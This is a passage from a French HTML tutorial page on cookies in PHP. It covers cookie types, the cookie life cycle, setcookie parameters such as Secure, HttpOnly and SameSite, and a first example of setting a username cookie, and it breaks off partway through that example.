



<file: cookies_php/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cookies en PHP</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <style>
        /* Styles pour les SVG */
        .svg-container {
            margin: 20px auto;
            text-align: center;
        }
        .cookie-path {
            animation: dashAnimation 3s linear infinite;
        }
        @keyframes dashAnimation {
            to {
                stroke-dashoffset: 0;
            }
        }
    </style>
</head>
<body>
    <header class="bg-primary text-white py-5">
        <div class="container text-center">
            <img src="images/php_logo.svg" alt="PHP Logo" class="mb-3" style="height: 100px;">
            <h1 class="display-4">Cookies en PHP</h1>
            <p class="lead">Comprendre et utiliser les cookies en PHP</p>
        </div>
    </header>

    <div class="container mt-5">
        <div class="row">
            <div class="col-md-3">
                <div class="list-group">
                    <a href="#introduction" class="list-group-item list-group-item-action">Introduction</a>
                    <a href="#fonctionnement" class="list-group-item list-group-item-action">Fonctionnement des cookies</a>
                    <a href="#exemples" class="list-group-item list-group-item-action">Exemples pratiques</a>
                    <a href="#securite" class="list-group-item list-group-item-action">Sécurité</a>
                    <a href="#exercices" class="list-group-item list-group-item-action">Exercices pratiques</a>
                </div>
            </div>

            <div class="col-md-9">
                <section id="introduction" class="mb-5">
                    <h2>Introduction aux cookies</h2>
                    <p class="mb-3">Les cookies sont de petits fichiers texte stockés sur l'ordinateur du client par le navigateur web. Ils jouent un rôle fondamental dans l'expérience web moderne en permettant aux sites de "se souvenir" des informations entre différentes visites.</p>
                    
                    <h4>À quoi servent les cookies ?</h4>
                    <p>Les cookies permettent de :</p>
                    <ul>
                        <li><strong>Maintenir l'état d'une session utilisateur</strong> - Par exemple, rester connecté à un site même après avoir fermé l'onglet</li>
                        <li><strong>Stocker des préférences utilisateur</strong> - Comme la langue, le thème, ou d'autres paramètres personnalisés</li>
                        <li><strong>Suivre le comportement des utilisateurs</strong> - Permettant l'analyse des interactions (analytics) et la personnalisation de contenu</li>
                        <li><strong>Mémoriser le contenu d'un panier</strong> - Pour les sites e-commerce, conserver les articles sélectionnés pendant la navigation</li>
                    </ul>
                    
                    <div class="alert alert-secondary">
                        <h5>Comment fonctionnent-ils concrètement ?</h5>
                        <p>Imaginez que vous entrez dans un magasin où l'on vous remet un petit ticket avec un numéro. À chaque fois que vous revenez dans ce magasin, vous montrez ce ticket, et le vendeur peut se rappeler de vos préférences et de vos achats précédents. Les cookies fonctionnent de façon similaire sur internet.</p>
                    </div>
                    
                    <div class="svg-container">
                        <svg width="400" height="200" viewBox="0 0 400 200">
                            <!-- Cookie Icon -->
                            <circle cx="200" cy="100" r="70" fill="#f5d742" />
                            <circle cx="170" cy="70" r="10" fill="#8b4513" />
                            <circle cx="230" cy="80" r="10" fill="#8b4513" />
                            <circle cx="190" cy="130" r="10" fill="#8b4513" />
                            <circle cx="220" cy="110" r="8" fill="#8b4513" />
                            <circle cx="180" cy="90" r="8" fill="#8b4513" />
                            <text x="200" y="190" text-anchor="middle" font-size="16" fill="#333">Cookies: Petits fichiers stockés côté client</text>
                        </svg>
                    </div>
                    
                    <div class="alert alert-info mt-4">
                        <h5>Différence avec les sessions :</h5>
                        <p><strong>Cookies :</strong> Stockés côté client (dans le navigateur de l'utilisateur). Les données restent sur l'ordinateur de l'utilisateur.</p>
                        <p><strong>Sessions :</strong> Stockées côté serveur. Seul un identifiant de session est envoyé au client via un cookie, mais les données elles-mêmes restent sur le serveur.</p>
                        <p class="mb-0"><strong>En résumé :</strong> Les cookies sont comme un bracelet que vous portez avec vos informations écrites dessus. Les sessions sont comme un bracelet avec seulement un numéro, et le magasin conserve vos informations dans son système.</p>
                    </div>
                    
                    <h4 class="mt-4">Types de cookies</h4>
                    <table class="table table-bordered">
                        <thead class="table-light">
                            <tr>
                                <th>Type</th>
                                <th>Description</th>
                                <th>Durée de vie</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Cookies de session</td>
                                <td>Existent uniquement pendant la durée de la session du navigateur</td>
                                <td>Jusqu'à la fermeture du navigateur</td>
                            </tr>
                            <tr>
                                <td>Cookies persistants</td>
                                <td>Restent stockés entre les sessions</td>
                                <td>Jusqu'à leur date d'expiration ou suppression manuelle</td>
                            </tr>
                            <tr>
                                <td>Cookies propriétaires</td>
                                <td>Créés par le site que l'utilisateur visite</td>
                                <td>Variable</td>
                            </tr>
                            <tr>
                                <td>Cookies tiers</td>
                                <td>Créés par des domaines autres que celui visité</td>
                                <td>Variable</td>
                            </tr>
                        </tbody>
                    </table>
                </section>

                <section id="fonctionnement" class="mb-5">
                    <h2>Fonctionnement des cookies</h2>
                    
                    <div class="alert alert-primary">
                        <h5>Le principe fondamental</h5>
                        <p class="mb-0">Les cookies fonctionnent sur un principe simple d'échange : le serveur <strong>demande</strong> au navigateur de stocker une information, et le navigateur la <strong>renvoie</strong> automatiquement lors des requêtes suivantes.</p>
                    </div>
                    
                    <h4 class="mt-4">Cycle de vie d'un cookie</h4>
                    <p>Le processus complet fonctionne ainsi :</p>
                    <ol>
                        <li><strong>Création :</strong> Le serveur PHP envoie un cookie via l'en-tête HTTP <code>Set-Cookie</code> (à l'aide de la fonction <code>setcookie()</code>)</li>
                        <li><strong>Stockage :</strong> Le navigateur reçoit cette instruction et stocke le cookie dans un emplacement sécurisé sur l'ordinateur de l'utilisateur</li>
                        <li><strong>Transmission automatique :</strong> Pour chaque requête suivante au même domaine, le navigateur renvoie <em>automatiquement</em> le cookie au serveur</li>
                        <li><strong>Lecture :</strong> Le serveur PHP peut lire la valeur du cookie via la variable superglobale <code>$_COOKIE</code></li>
                        <li><strong>Expiration :</strong> Le cookie est supprimé lorsque sa date d'expiration est atteinte ou que l'utilisateur efface ses cookies</li>
                    </ol>
                    
                    <div class="svg-container">
                        <svg width="600" height="300" viewBox="0 0 600 300">
                            <!-- Client -->
                            <rect x="50" y="100" width="150" height="100" rx="10" fill="#6c757d" />
                            <text x="125" y="150" text-anchor="middle" font-size="16" fill="white">Navigateur</text>
                            
                            <!-- Server -->
                            <rect x="400" y="100" width="150" height="100" rx="10" fill="#0d6efd" />
                            <text x="475" y="150" text-anchor="middle" font-size="16" fill="white">Serveur PHP</text>
                            
                            <!-- Arrow 1: Request -->
                            <line x1="200" y1="130" x2="400" y2="130" stroke="#333" stroke-width="2" marker-end="url(#arrowhead)" />
                            <text x="300" y="120" text-anchor="middle" font-size="14" fill="#333">1. Requête HTTP</text>
                            
                            <!-- Arrow 2: Response with Cookie -->
                            <line x1="400" y1="170" x2="200" y2="170" stroke="#28a745" stroke-width="2" marker-end="url(#arrowhead2)" />
                            <text x="300" y="190" text-anchor="middle" font-size="14" fill="#28a745">2. Réponse avec Set-Cookie</text>
                            
                            <!-- Arrow 3: Request with Cookie -->
                            <path class="cookie-path" d="M200,210 C300,250 300,250 400,210" fill="none" stroke="#dc3545" stroke-width="2" stroke-dasharray="5,5" marker-end="url(#arrowhead3)" />
                            <text x="300" y="250" text-anchor="middle" font-size="14" fill="#dc3545">3. Requêtes suivantes avec Cookie</text>
                            
                            <!-- Arrowhead markers -->
                            <defs>
                                <marker id="arrowhead" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#333" />
                                </marker>
                                <marker id="arrowhead2" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#28a745" />
                                </marker>
                                <marker id="arrowhead3" markerWidth="10" markerHeight="7" refX="9" refY="3.5" orient="auto">
                                    <polygon points="0 0, 10 3.5, 0 7" fill="#dc3545" />
                                </marker>
                            </defs>
                        </svg>
                    </div>
                    
                    <div class="alert alert-secondary mt-4">
                        <h5>Où sont stockés les cookies ?</h5>
                        <p class="mb-0">Les cookies sont stockés dans des fichiers spéciaux sur votre ordinateur. L'emplacement exact dépend du navigateur. Par exemple, dans Chrome, ils sont stockés dans une base de données SQLite dans le dossier du profil utilisateur.</p>
                    </div>
                    
                    <h4 class="mt-4">Paramètres importants d'un cookie</h4>
                    <p>Lorsque vous créez un cookie avec PHP, vous pouvez configurer plusieurs options qui déterminent son comportement :</p>
                    
                    <table class="table table-striped">
                        <thead class="table-primary">
                            <tr><th>Paramètre</th><th>Description</th><th>Exemple</th></tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong>Nom/Valeur</strong></td>
                                <td>L'identifiant du cookie et sa valeur associée</td>
                                <td><code>'nom_cookie' => 'valeur'</code></td>
                            </tr>
                            <tr>
                                <td><strong>Expiration</strong></td>
                                <td>Date et heure d'expiration en timestamp UNIX</td>
                                <td><code>time() + (86400 * 30)</code> (30 jours)</td>
                            </tr>
                            <tr>
                                <td><strong>Path</strong></td>
                                <td>Chemin sur le serveur où le cookie sera disponible</td>
                                <td><code>'/'</code> (tout le site) ou <code>'/admin/'</code> (section admin)</td>
                            </tr>
                            <tr>
                                <td><strong>Domain</strong></td>
                                <td>Domaine pour lequel le cookie est valide</td>
                                <td><code>'.example.com'</code> (y compris sous-domaines)</td>
                            </tr>
                            <tr>
                                <td><strong>Secure</strong></td>
                                <td>Cookie envoyé uniquement en HTTPS</td>
                                <td><code>true</code> ou <code>false</code></td>
                            </tr>
                            <tr>
                                <td><strong>HttpOnly</strong></td>
                                <td>Cookie inaccessible via JavaScript</td>
                                <td><code>true</code> ou <code>false</code></td>
                            </tr>
                            <tr>
                                <td><strong>SameSite</strong></td>
                                <td>Contrôle quand le cookie est envoyé dans requêtes cross-site</td>
                                <td><code>'Strict'</code>, <code>'Lax'</code>, ou <code>'None'</code></td>
                            </tr>
                        </tbody>
                    </table>
                    
                    <div class="svg-container">
                        <svg width="600" height="250" viewBox="0 0 600 250">
                            <!-- Cookie anatomy -->
                            <rect x="100" y="50" width="400" height="150" rx="10" fill="#f8f9fa" stroke="#333" stroke-width="2"/>
                            <text x="300" y="40" text-anchor="middle" font-size="18" font-weight="bold" fill="#333">Anatomie d'un Cookie</text>
                            
                            <!-- Name-Value -->
                            <rect x="120" y="70" width="180" height="30" rx="5" fill="#0dcaf0" />
                            <text x="210" y="90" text-anchor="middle" font-size="14" fill="white">Nom=Valeur</text>
                            
                            <!-- Expires -->
                            <rect x="320" y="70" width="160" height="30" rx="5" fill="#6f42c1" />
                            <text x="400" y="90" text-anchor="middle" font-size="14" fill="white">Expires=Date</text>
                            
                            <!-- Path -->
                            <rect x="120" y="120" width="120" height="30" rx="5" fill="#fd7e14" />
                            <text x="180" y="140" text-anchor="middle" font-size="14" fill="white">Path=/</text>
                            
                            <!-- Secure Flag -->
                            <rect x="260" y="120" width="100" height="30" rx="5" fill="#20c997" />
                            <text x="310" y="140" text-anchor="middle" font-size="14" fill="white">Secure</text>
                            
                            <!-- HTTPOnly Flag -->
                            <rect x="380" y="120" width="100" height="30" rx="5" fill="#e83e8c" />
                            <text x="430" y="140" text-anchor="middle" font-size="14" fill="white">HttpOnly</text>
                            
                            <!-- SameSite -->
                            <rect x="160" y="170" width="280" height="20" rx="5" fill="#6c757d" />
                            <text x="300" y="185" text-anchor="middle" font-size="12" fill="white">SameSite=Strict|Lax|None</text>
                        </svg>
                    </div>
                    
                    <div class="card mt-4 mb-4">
                        <div class="card-header bg-light">
                            <h5 class="mb-0">Important à savoir</h5>
                        </div>
                        <div class="card-body">
                            <ul class="mb-0">
                                <li><strong>Taille limite</strong> : Un cookie est limité à environ 4Ko (4096 octets). Ne stockez pas de grandes quantités de données.</li>
                                <li><strong>Nombre limite</strong> : Un navigateur peut limiter le nombre de cookies par domaine (généralement 50).</li>
                                <li><strong>Priorité</strong> : La fonction <code>setcookie()</code> doit être appelée <em>avant</em> tout affichage HTML ou espace.</li>
                                <li><strong>Modifications</strong> : Pour modifier un cookie, réutilisez <code>setcookie()</code> avec le même nom.</li>
                                <li><strong>Disponibilité</strong> : Un cookie créé n'est disponible dans <code>$_COOKIE</code> qu'à la prochaine requête HTTP.</li>
                            </ul>
                        </div>
                    </div>
                </section>

                <section id="exemples" class="mb-5">
                    <h2>Exemples pratiques</h2>
                    
                    <div class="alert alert-info mb-4">
                        <h5>Comment utiliser les exemples</h5>
                        <p class="mb-0">Les exemples suivants sont conçus pour être copiés et testés. Prenez le temps de comprendre chaque ligne avant de passer à l'exemple suivant. N'hésitez pas à modifier les valeurs pour voir leur impact.</p>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-primary text-white">
                            <h4 class="mb-0">1. Création d'un cookie simple</h4>
                        </div>
                        <div class="card-body">
                            <h5>Objectif :</h5>
                            <p>Créer un cookie nommé 'utilisateur' qui stocke un nom d'utilisateur pendant 30 jours.</p>
                            
                            <h5>Code :</h5>
                            <pre><code class="language-php">&lt;?php
// Créer un cookie valide 30 jours
setcookie('utilisateur', 'JeanDupont', time() + (86400 * 30), "/");

// Explication ligne par ligne :
// 1. setcookie() - Fonction PHP qui définit un cookie
// 2. 'utilisateur' - Le nom du cookie (utilisé pour le récupérer plus tard)
// 3. 'JeanDupont' - La valeur stockée dans le cookie
// 4. time() + (86400 * 30) - Date d'expiration (timestamp actuel + 30 jours en secondes)
// 5. "/" - Path du cookie (disponible sur tout le site)
?&gt;</code></pre>
                            
                            <div class="alert alert-warning mt-3">
                                <h6>Points importants :</h6>
                                <ul class="mb-0">
                                    <li>La fonction <code>setcookie()</code> doit être appelée <strong>avant</strong> tout affichage HTML</li>
